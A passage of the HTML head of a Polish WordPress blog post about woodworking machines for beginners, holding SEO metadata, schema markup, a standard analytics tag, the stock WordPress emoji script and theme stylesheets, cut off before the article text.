

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pracapoludnie.pl/budowlane/jakie-maszyny-stolarskie-sprawdza-sie-dla-poczatkujacych/
body_size: 15412
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL"
	prefix="og: https://ogp.me/ns#" >
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="pingback" href="https://pracapoludnie.pl/xmlrpc.php" />
        <title>Jakie maszyny stolarskie sprawdzą się dla początkujących? - Praca Południe</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.1.10 -->
		<meta name="description" content="W świecie stolarstwa istnieje wiele skomplikowanych maszyn, takich jak frezarki CNC, które mogą być trudne w obsłudze dla początkujących. Jednakże istnieją również łatwiejsze maszyny, takie jak wielopiła, które sprawdzą się dla osób stawiających pierwsze kroki w branży. Wszelkiego rodzaju szlifierki, piły i pilarki, są niezbędnymi narzędziami w pracy z obróbką drewna. Inwestując w podstawowe maszyny" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="aCmttTuhqsvHZlVNR0hcJKa6LS1sFGTVjIarnJEN-1I" />
		<link rel="canonical" href="https://pracapoludnie.pl/budowlane/jakie-maszyny-stolarskie-sprawdza-sie-dla-poczatkujacych/" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-177360568-2"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'UA-177360568-2');
</script>
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="Praca Południe -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Jakie maszyny stolarskie sprawdzą się dla początkujących? - Praca Południe" />
		<meta property="og:description" content="W świecie stolarstwa istnieje wiele skomplikowanych maszyn, takich jak frezarki CNC, które mogą być trudne w obsłudze dla początkujących. Jednakże istnieją również łatwiejsze maszyny, takie jak wielopiła, które sprawdzą się dla osób stawiających pierwsze kroki w branży. Wszelkiego rodzaju szlifierki, piły i pilarki, są niezbędnymi narzędziami w pracy z obróbką drewna. Inwestując w podstawowe maszyny" />
		<meta property="og:url" content="https://pracapoludnie.pl/budowlane/jakie-maszyny-stolarskie-sprawdza-sie-dla-poczatkujacych/" />
		<meta property="og:image" content="https://pracapoludnie.pl/wp-content/uploads/2022/07/cropped-icons8-home-32.png" />
		<meta property="og:image:secure_url" content="https://pracapoludnie.pl/wp-content/uploads/2022/07/cropped-icons8-home-32.png" />
		<meta property="article:published_time" content="2023-05-03T14:47:41+00:00" />
		<meta property="article:modified_time" content="2023-05-03T14:47:42+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Jakie maszyny stolarskie sprawdzą się dla początkujących? - Praca Południe" />
		<meta name="twitter:description" content="W świecie stolarstwa istnieje wiele skomplikowanych maszyn, takich jak frezarki CNC, które mogą być trudne w obsłudze dla początkujących. Jednakże istnieją również łatwiejsze maszyny, takie jak wielopiła, które sprawdzą się dla osób stawiających pierwsze kroki w branży. Wszelkiego rodzaju szlifierki, piły i pilarki, są niezbędnymi narzędziami w pracy z obróbką drewna. Inwestując w podstawowe maszyny" />
		<meta name="twitter:image" content="https://pracapoludnie.pl/wp-content/uploads/2022/07/cropped-icons8-home-32.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/pracapoludnie.pl\/#website","url":"https:\/\/pracapoludnie.pl\/","name":"Praca Po\u0142udnie","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/pracapoludnie.pl\/#organization"}},{"@type":"Organization","@id":"https:\/\/pracapoludnie.pl\/#organization","name":"Znajdz Fachowca!","url":"https:\/\/pracapoludnie.pl\/","logo":{"@type":"ImageObject","@id":"https:\/\/pracapoludnie.pl\/#organizationLogo","url":"https:\/\/pracapoludnie.pl\/wp-content\/uploads\/2022\/07\/cropped-icons8-home-32.png","width":32,"height":32},"image":{"@id":"https:\/\/pracapoludnie.pl\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/pracapoludnie.pl\/budowlane\/jakie-maszyny-stolarskie-sprawdza-sie-dla-poczatkujacych\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pracapoludnie.pl\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/pracapoludnie.pl\/","name":"Home","url":"https:\/\/pracapoludnie.pl\/"},"nextItem":"https:\/\/pracapoludnie.pl\/budowlane\/#listItem"},{"@type":"ListItem","@id":"https:\/\/pracapoludnie.pl\/budowlane\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/pracapoludnie.pl\/budowlane\/","name":"Budowlane","description":"W \u015bwiecie stolarstwa istnieje wiele skomplikowanych maszyn, takich jak frezarki CNC, kt\u00f3re mog\u0105 by\u0107 trudne w obs\u0142udze dla pocz\u0105tkuj\u0105cych. Jednak\u017ce istniej\u0105 r\u00f3wnie\u017c \u0142atwiejsze maszyny, takie jak wielopi\u0142a, kt\u00f3re sprawdz\u0105 si\u0119 dla os\u00f3b stawiaj\u0105cych pierwsze kroki w bran\u017cy. Wszelkiego rodzaju szlifierki, pi\u0142y i pilarki, s\u0105 niezb\u0119dnymi narz\u0119dziami w pracy z obr\u00f3bk\u0105 drewna. Inwestuj\u0105c w podstawowe maszyny","url":"https:\/\/pracapoludnie.pl\/budowlane\/"},"nextItem":"https:\/\/pracapoludnie.pl\/budowlane\/jakie-maszyny-stolarskie-sprawdza-sie-dla-poczatkujacych\/#listItem","previousItem":"https:\/\/pracapoludnie.pl\/#listItem"},{"@type":"ListItem","@id":"https:\/\/pracapoludnie.pl\/budowlane\/jakie-maszyny-stolarskie-sprawdza-sie-dla-poczatkujacych\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/pracapoludnie.pl\/budowlane\/jakie-maszyny-stolarskie-sprawdza-sie-dla-poczatkujacych\/","name":"Jakie maszyny stolarskie sprawdz\u0105 si\u0119 dla pocz\u0105tkuj\u0105cych?","description":"W \u015bwiecie stolarstwa istnieje wiele skomplikowanych maszyn, takich jak frezarki CNC, kt\u00f3re mog\u0105 by\u0107 trudne w obs\u0142udze dla pocz\u0105tkuj\u0105cych. Jednak\u017ce istniej\u0105 r\u00f3wnie\u017c \u0142atwiejsze maszyny, takie jak wielopi\u0142a, kt\u00f3re sprawdz\u0105 si\u0119 dla os\u00f3b stawiaj\u0105cych pierwsze kroki w bran\u017cy. Wszelkiego rodzaju szlifierki, pi\u0142y i pilarki, s\u0105 niezb\u0119dnymi narz\u0119dziami w pracy z obr\u00f3bk\u0105 drewna. Inwestuj\u0105c w podstawowe maszyny","url":"https:\/\/pracapoludnie.pl\/budowlane\/jakie-maszyny-stolarskie-sprawdza-sie-dla-poczatkujacych\/"},"previousItem":"https:\/\/pracapoludnie.pl\/budowlane\/#listItem"}]},{"@type":"Person","@id":"https:\/\/pracapoludnie.pl\/author\/admin\/#author","url":"https:\/\/pracapoludnie.pl\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/pracapoludnie.pl\/budowlane\/jakie-maszyny-stolarskie-sprawdza-sie-dla-poczatkujacych\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c226121a8d81e285eea5fe700fdc3946eabd9ffd318441de5520c0b194657356?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/pracapoludnie.pl\/budowlane\/jakie-maszyny-stolarskie-sprawdza-sie-dla-poczatkujacych\/#webpage","url":"https:\/\/pracapoludnie.pl\/budowlane\/jakie-maszyny-stolarskie-sprawdza-sie-dla-poczatkujacych\/","name":"Jakie maszyny stolarskie sprawdz\u0105 si\u0119 dla pocz\u0105tkuj\u0105cych? - Praca Po\u0142udnie","description":"W \u015bwiecie stolarstwa istnieje wiele skomplikowanych maszyn, takich jak frezarki CNC, kt\u00f3re mog\u0105 by\u0107 trudne w obs\u0142udze dla pocz\u0105tkuj\u0105cych. Jednak\u017ce istniej\u0105 r\u00f3wnie\u017c \u0142atwiejsze maszyny, takie jak wielopi\u0142a, kt\u00f3re sprawdz\u0105 si\u0119 dla os\u00f3b stawiaj\u0105cych pierwsze kroki w bran\u017cy. Wszelkiego rodzaju szlifierki, pi\u0142y i pilarki, s\u0105 niezb\u0119dnymi narz\u0119dziami w pracy z obr\u00f3bk\u0105 drewna. Inwestuj\u0105c w podstawowe maszyny","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/pracapoludnie.pl\/#website"},"breadcrumb":{"@id":"https:\/\/pracapoludnie.pl\/budowlane\/jakie-maszyny-stolarskie-sprawdza-sie-dla-poczatkujacych\/#breadcrumblist"},"author":"https:\/\/pracapoludnie.pl\/author\/admin\/#author","creator":"https:\/\/pracapoludnie.pl\/author\/admin\/#author","image":{"@type":"ImageObject","@id":"https:\/\/pracapoludnie.pl\/#mainImage","url":"https:\/\/pracapoludnie.pl\/wp-content\/uploads\/2023\/05\/maszyny-stolarskie.webp","width":1200,"height":801,"caption":"maszyny stolarskie"},"primaryImageOfPage":{"@id":"https:\/\/pracapoludnie.pl\/budowlane\/jakie-maszyny-stolarskie-sprawdza-sie-dla-poczatkujacych\/#mainImage"},"datePublished":"2023-05-03T14:47:41+00:00","dateModified":"2023-05-03T14:47:42+00:00"},{"@type":"BlogPosting","@id":"https:\/\/pracapoludnie.pl\/budowlane\/jakie-maszyny-stolarskie-sprawdza-sie-dla-poczatkujacych\/#blogposting","name":"Jakie maszyny stolarskie sprawdz\u0105 si\u0119 dla pocz\u0105tkuj\u0105cych? - Praca Po\u0142udnie","description":"W \u015bwiecie stolarstwa istnieje wiele skomplikowanych maszyn, takich jak frezarki CNC, kt\u00f3re mog\u0105 by\u0107 trudne w obs\u0142udze dla pocz\u0105tkuj\u0105cych. Jednak\u017ce istniej\u0105 r\u00f3wnie\u017c \u0142atwiejsze maszyny, takie jak wielopi\u0142a, kt\u00f3re sprawdz\u0105 si\u0119 dla os\u00f3b stawiaj\u0105cych pierwsze kroki w bran\u017cy. Wszelkiego rodzaju szlifierki, pi\u0142y i pilarki, s\u0105 niezb\u0119dnymi narz\u0119dziami w pracy z obr\u00f3bk\u0105 drewna. Inwestuj\u0105c w podstawowe maszyny","inLanguage":"pl-PL","headline":"Jakie maszyny stolarskie sprawdz\u0105 si\u0119 dla pocz\u0105tkuj\u0105cych?","author":{"@id":"https:\/\/pracapoludnie.pl\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/pracapoludnie.pl\/#organization"},"datePublished":"2023-05-03T14:47:41+00:00","dateModified":"2023-05-03T14:47:42+00:00","articleSection":"Budowlane, Ogrod","mainEntityOfPage":{"@id":"https:\/\/pracapoludnie.pl\/budowlane\/jakie-maszyny-stolarskie-sprawdza-sie-dla-poczatkujacych\/#webpage"},"isPartOf":{"@id":"https:\/\/pracapoludnie.pl\/budowlane\/jakie-maszyny-stolarskie-sprawdza-sie-dla-poczatkujacych\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/pracapoludnie.pl\/#articleImage","url":"https:\/\/pracapoludnie.pl\/wp-content\/uploads\/2023\/05\/maszyny-stolarskie.webp","width":1200,"height":801,"caption":"maszyny stolarskie"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Praca Południe &raquo; Kanał z wpisami" href="https://pracapoludnie.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Praca Południe &raquo; Kanał z komentarzami" href="https://pracapoludnie.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Praca Południe &raquo; Jakie maszyny stolarskie sprawdzą się dla początkujących? Kanał z komentarzami" href="https://pracapoludnie.pl/budowlane/jakie-maszyny-stolarskie-sprawdza-sie-dla-poczatkujacych/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pracapoludnie.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pracapoludnie.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://pracapoludnie.pl/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='ez-icomoon-css' href='https://pracapoludnie.pl/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://pracapoludnie.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.25.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}
</style>
<link rel='stylesheet' id='envo-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pracapoludnie.pl/wp-content/themes/envo-magazine/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-stylesheet-css' href='https://pracapoludnie.pl/wp-content/themes/envo-magazine/style.css?ver=1.3.12' type='text/css' media='all' />
